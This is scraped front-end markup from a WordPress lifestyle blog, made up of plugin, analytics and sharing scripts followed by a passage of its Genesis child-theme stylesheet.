<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.balancingpieces.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Balancing Pieces","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;ssba-img;ssba","enabled_classes":"","min_image_height":350,"min_image_height_small":0,"min_image_width":350,"min_image_width_small":0,"show_on":"[single],[category],[archive]","disable_on":"[front]","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https:\/\/www.balancingpieces.com\/wp-content\/uploads\/2020\/12\/pinit.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":100,"pinImageHeight":26,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.3.3" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/flickity.pkgd.js?ver=6.7.4" id="flickity-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/hash.js?ver=6.7.4" id="hash-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"105332664","post":"4313","tz":"-5","srv":"www.balancingpieces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "105332664", "4313" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.balancingpieces.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.balancingpieces.com\/wp-admin\/admin-ajax.php","nonce":"0dfb12ef1b","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.balancingpieces.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.balancingpieces.com%2Fmonday-funday-fresh-florida%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762968839" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<script type='text/javascript'>
    /*Google Tag Manager for Collective Bias*/

    dataLayerCBias = [{
        'trackingID': 'UA-78225487-48',
        'javaScriptVersion': 'analytics.js',
        'homePageURL': 'https://balancingpieces.com'
    }];
</script>
<noscript>
    <iframe src='//www.googletagmanager.com/ns.html?id=GTM-PBN79J' height='0' width='0' style='display:none;visibility:hidden'></iframe>
</noscript>
<script type='text/javascript'>
    /*<![CDATA[*/
    (function() {
      window.setTimeout(function() {
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.'+'js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayerCBias', 'GTM-PBN79J');
      });
    })();
    /*]]>*/

    /*End Google Tag Manager for Collective Bias*/
</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/style.css?ver=1.6.7
body_size: 7585
content:
/*
	Theme Name: Pompidou for Genesis
	Theme URI: http://www.sheshoppes.com/demo/pompidou
	Description: Pompidou for the Genesis Framework.
	Text Domain: pompidou
	Author: SheShoppes
	Author URI: http://www.sheshoppes.com/
	Version: 1.7.7
	
	Template: genesis
	Template Version: 3.3.2
	License: GNU General Public License v2.0
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

*, html, body, ol, ul, li, h1 {
	margin: 0;
	padding: 0;
}

html, body {
	height: 100%;
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video,
iframe {
	display: inline-block;
	max-width: 100%;
}

ol, ul, li {
	list-style: none;
}

.clear, .clearfix {
	clear: both;
}

.none,
.hide,
.screen-reader-text {
	display: none;
}

.hidden {
	visibility: hidden;
}

.ssfade {
	opacity: 0;
}

.fixed {
	position: fixed;
}

img {
	max-width: 100%;
	height: auto;
}

a img {
	opacity: 1;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
	-webkit-backface-visibility: hidden;
	transition: opacity .25s ease-in-out;
	border: 0;
}

a:hover.pin_image img {
	opacity: 1;
}

.center {
	text-align: center;
}

/* Colors */

a {
	color: #D6B1A8;
	text-decoration: none;
}

a:hover {
	color: #000000;
	-moz-transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
	transition: color 0.3s ease;
}

/* Typography */

body,
input,
button,
select,
textarea {
    font-family: 'Gilda Display', sans-serif;
	font-weight: normal;
}

h1, h2, h3, h4, h5, h6,
.read-more,
input[type=submit],
button,
.action-button a,
.comment-notes,
.footer-instagram-text {
    font-family: 'Gilda Display', sans-serif;
	font-weight: normal;
	letter-spacing: 0.025em;
}
h1 em, h2 em, h3 em, h4 em, h5 em, h6 em {
    font-family: 'Arapey', sans-serif;
    font-style: italic;
}
h1, h2, h3, h4, h5, h6, blockquote {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.menu-primary,
.menu-secondary,
.slicknav_menu,
span.date,
span.the-category,
.small-text,
h1 .tagline,
.social-share,
.comments-more,
.entry-nav span,
.pagination,
.site-footer,
.style-single .social-share:before,
.style-full .social-share:before {
	font-size: 11px;
    font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
}

.storycontent strong,
.storycontent b,
.comment-author-link {
	font-weight: 700;
}

p,
.alignnone,
.aligncenter,
.alignleft,
.alignright {
	margin: 1.5em 0;
}

h2, h3, h4, h5, h6,
.storycontent {
	margin: 1em 0;
}

blockquote,
.tagged,
.comment-notes,
.logged-in-as,
.archive-title span,
.read-more em,
em,
i {
	font-family: 'Arapey', serif;
	font-style: italic;
}

/* Wraps */

.site-header,
.site-inner,
.wrap,
.wrapnav,
.wrapcontent,
.header-homepage,
.header-blog {
	clear: both;
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
}
.wrap,
.wrapcontent,
body.full-width-content .wrap-post,
body.full-width-content .grid-row,
body.full-width-content .archive-description,
body.full-width-content .subcategories-wrapper,
body.content-sidebar .content-sidebar-wrap,
body.sidebar-content .content-sidebar-wrap,
body.page .site-inner,
body.page .site-inner .page-content,
body.page.page-template.page-template-about .site-inner,
body.woocommerce .site-inner {
	width: 1180px;
	max-width: 98%;
	margin-left: auto;
	margin-right: auto;
}
body.sidebar-alt .content,
body.page.page-template .site-inner,
body.content-sidebar .content-sidebar-wrap .wrapcontent,
body.sidebar-content .content-sidebar-wrap .wrapcontent {
	width: 100%;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.site-inner .grid-row,
.wrapcontent .wrapcontent,
body.full-width-content .wrapcontent .grid-row {
	padding: 0;
	width: 100%;
	max-width: 100%;
}
.site-inner {
 	word-wrap: break-word;
}
body.home.blog .site-inner {
	margin-top: 30px;
}

/* Layout */

body {
	font-size: 11pt;
	letter-spacing: 0.025em;
	line-height: 175%;
	overflow: -moz-scrollbars-vertical; 
	overflow-y: scroll;
	overflow-x: hidden;
	background-color: #FFFFFF;
}
.content,
.alt-main-content {
	clear: both;
    width: 70%;
	float: left;
	margin-right: 4%;
}
body.sidebar-content .content,
body.sidebar-content .alt-main-content {
	float: right;
	margin-right: 0;
	margin-left: 4%;
}
.sidebar-primary {
	width: 26%;
	float: right;
}
body.sidebar-content .sidebar-primary {
	float: left;
}
body.full-width-content .content {
	width: 100%;
	max-width: 100%;
	float: none;
	margin-right: 0;
}

/* Colors */

body,
h1#logo a,
.social-share a,
.menu-primary a,
.menu-secondary a,
.banner--stick.menu-secondary > li > a,
a.icon-search,
.entry-nav a,
.widget_archive a,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.pagination a,
.pagetitle a,
.social-profiles a,
.comments-more a,
.social-click-wrap,
.logged-in-as a,
.the-category a,
.highlighted-categories-thumb a,
.comment-header a,
.subcategories-wrapper ul li a,
.small-text a,
.initial a {
	color: #000000;
}

.social-share a:hover,
.entry-nav a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_nav_menu a:hover,
.widget_meta a:hover,
.pagination a:hover,
.pagetitle a:hover,
.social-profiles a:hover,
.comments-more a:hover,
.social-click-wrap:hover,
.logged-in-as a:hover,
.the-category a:hover,
.highlighted-categories-thumb a:hover,
.subcategories-wrapper ul li a:hover,
.small-text a:hover,
.initial a:hover {
	color: #D6B1A8;
}

.menu-primary > li > a:hover,
.menu-primary ul a:hover,
.menu-primary .social-profiles a:hover,
.banner--stick.menu-secondary > li > a:hover {
	color: #000000;
}

.site-footer a {
	color: #000000;
}

.menu-primary ul a,
.banner--stick a,
.slicknav_menu a {
	color: #000000;
}

.menu-primary,
.menu-primary ul,
.menu-secondary ul,
.slicknav_menu,
.banner--stick,
.banner--stick ul,
.search-div,
.footer-widgets,
.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget,
.themebg,
.site-footer {
	background-color: #F7F3F2;
}
.home-static-content .widget_mc4wp_form_widget,
.home-static-content .jetpack_subscription_widget {
	background-color: transparent;
}

.menu-primary a:hover,
.menu-secondary ul a:hover,
.slicknav_menu a:hover,
.banner--stick a:hover,
.banner--stick ul a:hover {
	background-color: #EFE8E6;
}

hr, .divpost {
	background-color: #DFD5D3;
	clear: both;
}

.read-more a,
p.more-from-category a,
input[type=submit],
button,
.action-button a {
	border: solid 1px #000000;
	color: #000000;
	background-color: transparent;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.read-more a:hover,
p.more-from-category a:hover,
input:hover[type=submit],
button:hover,
.action-button a:hover {
	background-color: #000000;
	color: #FFFFFF;
}
.pagination ul li a {
	border-bottom: solid 1px transparent;
	transition: border-color 0.3s ease;
}
.pagination ul li a:hover {
	border-bottom: solid 1px #737373;
}
.site-footer {
	color: #000000;
}

/* Logo */

h1#logo {
	margin: 60px auto;
	font-size: 35pt;
	letter-spacing: 0.05em;
	text-align: center;
}
h1#logo img {
	max-width: 100%;
	margin: 0 auto;
	display: inline-block;
}
h1#logo a:hover img {
	opacity: 1;
}
h1 .tagline {
	display: block;
	letter-spacing: initial;
	line-height: initial;
	font-size: 12px;
	margin-top: 15px;
}

/* Navigation */

.menu-primary {
	position: relative;
}
.menu-secondary {
	border-top: solid 1px #F7F3F2;
	border-bottom: solid 1px #F7F3F2;
	margin-bottom: 40px;
}
body.home .menu-secondary {
	margin-bottom: 30px;
}
.banner--stick.menu-secondary,
body.home .banner--stick.menu-secondary {
	border-top: 0;
	border-bottom: 0;
	margin-bottom: 0;
}
.menu-primary,
.menu-secondary,
.slicknav_menu ul a {
	letter-spacing: 0.075em;
	text-transform: uppercase;
	text-align: center;
}
.menu-primary li,
.menu-secondary li {
	display: inline-block;
}
.menu-primary li a,
.menu-secondary li a {
	display: inline-block;
	padding: 13px 18px;
}
.menu-primary .topnav-widget {
	margin: 10px 0;
	width: auto;
	top: 2px;
	left: 20px;
	position: absolute;
}
.menu-primary .topnav-widget a,
.social-mobile .topnav-widget a {
	padding: 0;
	margin-left: 8px;
	background-color: transparent!important;
}
.menu-primary li.search {
	position: absolute;
	right: 20px;
	top: 0;
}
.menu-primary li.search .search-div {
	display: none;
	position: absolute;
	right: 40px;
	top: 0;
	padding: 10px 10px 11px 40px;
}
li.search a,
li.search a:hover,
.search.mobile-only a,
.search.mobile-only a:hover {
	background-color: transparent!important;
}
li.search i,
.search.mobile-only i {
	cursor: pointer;
}
a.icon-search {
	position: relative;
	top: 5px;
}
li.search .search-form input,
.search.mobile-only .search-form input {
	border-top: 0;
	border-left: 0;
	border-right: 0;
}
li.search .search-form input[type=submit],
.search.mobile-only .search-form input[type=submit] {
	display: none;
}
.slicknav_menu ul li.search a#main-nav-search-link,
.slicknav_menu ul li.search .search-click,
.social-mobile {
	display: none;
}
.smp-title .themebg {
	background-color: transparent!important;
}

/* Posts */

.storycontent h1 {
	font-size: 27.5pt;
	line-height: 155%;
}
.storycontent h2 {
	font-size: 24pt;
	line-height: 155%;
}
.storycontent h3 {
	font-size: 19pt;
	line-height: 155%;
}
.storycontent h4 {
	font-size: 17pt;
	line-height: 155%;
}
.storycontent h5 {
	font-size: 15pt;
	line-height: 155%;
	text-transform: uppercase;
}
.storycontent h6 {
	font-size: 12pt;
	line-height: 155%;
	text-transform: uppercase;
}
.storycontent {
	margin-bottom: 25px;
}
.page-title {
	text-align: center;
}
h2.pagetitle,
h1.entry-title,
h1.archive-title,
h3#reply-title,
h3.widget-title,
h2.widgettitle,
#comments h3,
#respond h3 {
	font-size: 18pt;
}
.sidebar-primary h3.widget-title {
	font-size: 16pt;
}
h2.pagetitle,
h1.archive-title,
h1.entry-title {
	text-transform: uppercase;
	line-height: 155%;
	text-align: center;
	margin: 10px 0;
}
h1.archive-title {
	text-align: center;
}
body.page header.entry-header h2.pagetitle,
body.page header.entry-header h1.entry-title {
	margin-bottom: 30px;
}
h1.archive-title span {
	display: block;
	text-transform: initial;
	font-size: 0.9em;
}

h3#reply-title,
h3.widget-title,
h2.widgettitle,
#comments h3,
#respond h3 {
	text-transform: uppercase;
	text-align: center;
	font-family: 'Montserrat', sans-serif;
}
span.date,
span.the-category,
span.location {
	text-transform: uppercase;
	letter-spacing: 0.025em;
	display: inline;
}
span.the-category span.bull,
span.date,
span.location-mark {
	margin: 0 5px;
}
hr, .divpost {
	margin: 20px 0;
	display: block;
	height: 1px;
}
.read-more {
	letter-spacing: 0.025em;
	font-size: 0.96em;
	line-height: 100%;
}
.style-excerpt .read-more {
	position: absolute;
	left: 0;
	right: 0;
}
.style-excerpt .read-more.nosocial.nocomment {
	position: relative;
}
.read-more a,
.featured-content p.more-from-category a,
.action-button a {
	padding: 10px 20px;
	display: inline-block;
}
.social-share {
	width: 50%;
	float: left;
	line-height: 100%;
	padding: 10px 0;
	font-size: 12px;
}
.style-excerpt .social-share,
.style-excerpt .comments-more {
	width: auto;
	position: relative;
	z-index: 1;
}
.style-single .social-share:before,
.style-full .social-share:before {
	content: "SHARE";
	margin-right: 10px;
}
.social-share a {
	margin: 0 10px 0 0;
}
.tagged {
    position: relative;
	margin-left: 20px;
} 
.tagged:before {
    content: "\f292";
    font-family: FontAwesome;
    position: absolute;
    left: -20px;
    top: 0;
    font-size: 90%;
}
.comments-more,
.style-excerpt .social-click-wrap,
.style-list .social-click-wrap {
	text-transform: uppercase;
	text-align: right;
	float: right;
	margin: 0 10px 0 15px;
}
.comments-more a {
	position: relative;
	display: inline-block;
}
.comments-more a:before {
    content: "\f0e5";
    font-family: FontAwesome;
    font-size: 14px;
    top: 0;
    left: -22px;
    position: absolute;
}
.comments-more span.comnum {
	display: none;
}
.comments-more span.comtext {
	margin-left: 5px;
}
.style-excerpt .social-click-wrap,
.style-list .social-click-wrap,
.style-excerpt .comments-more,
.style-list .comments-more {
	margin-top: 8px;
}
.style-excerpt .social-click,
.style-list .social-click {
	width: 20px;
	display: inline-block;
}
.style-full .comments-more,
.style-single .comments-more {
	margin-right: 0;
}
.social-share-list {
	width: auto;
	position: absolute;
	display: none;
}
.style-list .read-more,
.style-list .social-share-list {
	height: 1.5em;
}
.prevnextpage {
	text-align: center;
}
blockquote {
	margin-left: 5%;
	margin-right: 5%;
	font-size: 1.4em;
	line-height: 150%;
}

/* Lists */

.storycontent ul,
.storycontent ol {
	margin: 1em 0 1em 2em;
}
.storycontent ul li {
	list-style: disc;
	margin-left: 1.5em;
	padding-left: 1em;
}
.storycontent ol li {
	list-style: decimal;
	margin-left: 1.5em;
	padding-left: 1em;
}
.storycontent .after-post ul,
.storycontent .after-post ol {
	margin: 1em 0;
}
.storycontent .after-post ul li,
.storycontent .after-post ol li {
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

/* Images */

.alignnone, .aligncenter, .alignleft, .alignright {
	max-width: 100%;
}
.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	text-align: center;
}
.alignleft {
	float: left;
	margin-right: 1.5em;
}
.alignright {
	float: right;
	margin-left: 1.5em;
}
p.wp-caption-text {
	margin: 0;
	text-align: center;
	font-size: 96%;
	opacity: 0.8;
}
.featured,
.featured-header {
	display: block;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
.thumbnailwrap {
	display: table!important;
	background-color: rgba(0, 0, 0, 0.6);
}
.thumbnailwrap img {
	display: block;
	width: 100%;
}

/* Content Style */

.style-excerpt {
	position: relative;
	margin-bottom: 50px;
}
.style-full {
	margin-bottom: 50px;
}
.style-excerpt a:hover img.featured,
.style-full a:hover img.featured {
	opacity: 1;
}

/* Content Style Excerpt */

.style-excerpt,
.style-excerpt .page-title,
.style-excerpt h2.pagetitle {
	text-align: center;
}
.style-excerpt .storycontent,
.style-excerpt .featured {
	margin: 20px auto;
}
.style-excerpt .featured {
	display: block;
}
body.full-width-content .style-single .post-inner .storycontent {
	width: 75%;
	padding: 20px 5%;
	margin: 0 auto;
}
body.full-width-content .style-single .post-inner .page-title {
	position: relative;
	width: 85%;
	margin: -75px auto 0 auto;
	padding: 20px 2.5% 10px;
	box-sizing: border-box;
	background: rgba(255, 255, 255, 0.95);
}

/* Content Style List */

.style-list {
	margin: 0.6em 0 1em 0;
}
.style-list .featured-thumbnail {
	float: left;
	width: 40%;
	overflow: hidden;
	position: relative;
}
.style-list .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
	margin: 1em auto;
}
.style-list .featured-thumbnail-inner {
	width: 90%;
	margin-right: 10%;
}
.style-list .page-title {
	text-align: left;
}
.style-list h2 {
	text-align: left;
	margin: 0.25em 0;
}
.style-list .storycontent {
	float: left;
	width: 60%;
}
.style-list .storycontent-full-width {
	width: 100%;
	float: none;
}
.style-list .read-more {
	float: left;
	text-align: left;
}
.style-excerpt .comments-more .comtextzero,
.style-excerpt .comments-more .comtext,
.style-list .comments-more .comtextzero,
.style-list .comments-more .comtext {
	display: none;
}
.style-excerpt .comments-more .comnum,
.style-list .comments-more .comnum {
	display: inline;
}
.style-excerpt span.date,
.style-list span.date {
	display: inline;
}

/* Content Style Grid */

.style-grid {
	width: 46%;
	float: left;
	margin-top: 0.25em;
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 8%;
	padding: 0;
	padding-bottom: 20px;
	display: block;
	text-align: center;
	position: relative;
}
.style-grid .page-title {
	padding-top: 0;
}
.style-grid a:hover img {
	opacity: 1;
	display: block;
}
.two-row {
	width: 48%;
	margin-right: 4%;
}
.three-row {
	width: 32%;
	margin-right: 2%;
}
.four-row {
	width: 23.5%;
	margin-right: 2%;
}
.five-row {
	width: 19%;
	margin-right: 1.25%;
}
.last-in-row {
	margin-right: 0;
}
.style-grid .featured-thumbnail {
	margin: 10px 0;
	position: relative;
}
.style-grid .featured-thumbnail a {
	overflow: hidden;
}
.style-grid .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
}
.style-grid h2 {
	margin: 1em 0 0.25em 0;
}
.style-grid .storycontent {
	margin: 1em 0;
}
.style-grid .gridexcerptwrap {
	position: relative;
}
.style-grid .thecat-wrapper {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	letter-spacing: 0.15em;
}
.style-grid .thecat-wrapper span.the-category {
	display: inline-block;
	padding: 10px 15px;
	background: rgba(255, 255, 255, 0.95);
	line-height: 100%;
}
.style-grid .thecat-wrapper span.the-category.thecat-archive {
	background: transparent;
}
.style-grid .read-more {
	width: 100%;
	margin: 1em auto;
	text-align: center;
	position: absolute;
	bottom: -40px;
}
.grid-row {
    margin-bottom: 40px;
}
.grid-row:after {
	content: "";
	display: table;
	clear: both;
}

/* Columns */

.five-sixths,
.four-sixths,
.four-fifths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.one-fifth,
.one-sixth,
.one-seventh,
.one-eighth,
.three-fourths,
.three-sixths,
.three-fifths,
.two-fourths,
.two-fifths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
.ss-col-widget,
.related-posts .one-third,
.related-posts .one-fourth {
	margin-left: 0;
	margin-right: 2.564102564102564%;
}
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}
.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}
.one-fourth {
	width: 23.076923076923077%;
}
.three-fourths {
	width: 74.35897435897436%;
}
.one-fifth {
	width: 17.9487179487%;
}
.two-fifths {
	width: 38.4615384615%;
}
.three-fifths {
	width: 58.9743589744%;
}
.four-fifths {
	width: 79.4871794872%;
}
.one-sixth {
	width: 14.52991452991453%;
}

.one-seventh {
	width: 12.08%;
}

.one-eighth {
	width: 10.25%;
}
.five-sixths {
	width: 82.90598290598291%;
}
.promo-boxes .one-third {
	width: 32%;
	margin-left: 2%;
}
.promo-boxes .one-fourth {
	width: 24%;
	margin-left: 1.3%;
}
.first {
	clear: both;
	margin-left: 0;
}
.ss-col-widget.last {
	margin-right: 0;
}
.promo-boxes .first {
	margin-left: 0;
}
.page-template .one-half.last {
	float: right;
}

/* Sidebar */

hr { 
    display: block;
    height: 1px;
    border-width: 0;
}

/* Promo Boxes */

.promo-boxes .item {
	position: relative;
	text-align: center;
}
.promo-boxes img {
	display: block;
	width: 100%;
	height: auto;
}
.promo-boxes h4 {
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	padding: 10px 5%;
	width: 65%;
	max-width: 400px;
	font-size: 1em;
	text-transform: uppercase;
	z-index: 3;
	margin: 0;
	background-color: rgba(255,255,255,0.8);
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.promo-boxes a:hover h4 {
	background-color: rgba(255,255,255,0.95);
}
img.spin {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

/* Category Page */

.subcategories-wrapper ul {
	margin: 0 0 20px 0;
}
.subcategories-wrapper ul li {
	text-transform: uppercase;
	display: inline-block;
	margin-left: 15px;
}
.subcategories-wrapper ul li.first {
	margin-left: 0;
	text-transform: initial;
}

/* Pagination */

.pagination {
	text-align: center;
	margin: 1em 0;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}
.pagination ul li {
	display: inline-block;
	margin-right: 1px;
	padding: 8px 10px;
	line-height: 100%;
}
 
/* Footer */

.site-footer {
	clear: both;
	font-size: 9px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	text-align: center;
	padding: 20px;
}
.site-footer .wrap:after {
	content: "";
	display: table;
	clear: both;
}
.site-footer p, .site-footer h3 {
	margin: 0;
}
.copy-wrapper,
.creds-wrapper,
.nav-footer {
	width: auto;
	float: left;
	text-align: left;
}
.creds-wrapper {
	float: right;
	text-align: right;
}
.creds,
.nav-footer #footer-menu li {
	display: inline-block;
	margin: 0 5px;
}

@media screen and (max-width: 1185px) {
	.wrap,
	.wrapcontent,
	body.full-width-content .wrap-post,
	body.full-width-content .grid-row,
	body.full-width-content .archive-description,
	body.full-width-content .subcategories-wrapper,
	body.content-sidebar .content-sidebar-wrap,
	body.sidebar-content .content-sidebar-wrap,
	body.page .site-inner,
	body.page .site-inner .page-content,
	body.woocommerce .site-inner,
	body.sidebar-alt .content,
	body.page.page-template-landing .site-inner,
	body.page.page-template-blog .site-inner {
		max-width: 94%;
	}
}
@media screen and (max-width: 1024px) {
	.menu-primary, .menu-secondary, .banner--clone {
		display: none;
	}
	.site-container {
		padding-top: 40px;
	}
	.copy-wrapper,
	.creds-wrapper,
	.nav-footer {
		float: none;
		display: block;
		text-align: center;
	}
}
@media screen and (max-width: 860px) {
	.content, body.sidebar-content .content {
		width: 100%;
		max-width: 100%;
		float: none;
		margin-right: 0;
		margin-left: 0;
	}
	.sidebar-primary, body.sidebar-content .sidebar-primary {
		width: 100%;
		max-width: 350px;
		margin-left: auto;
		margin-right: auto;
		float: none;
	}
	.five-sixths,
	.four-sixths,
	.one-sixth,
	.one-seventh,
	.one-eighth,
	.three-sixths,
	.two-sixths {
		/*float: none;*/
		margin: 1em 0;
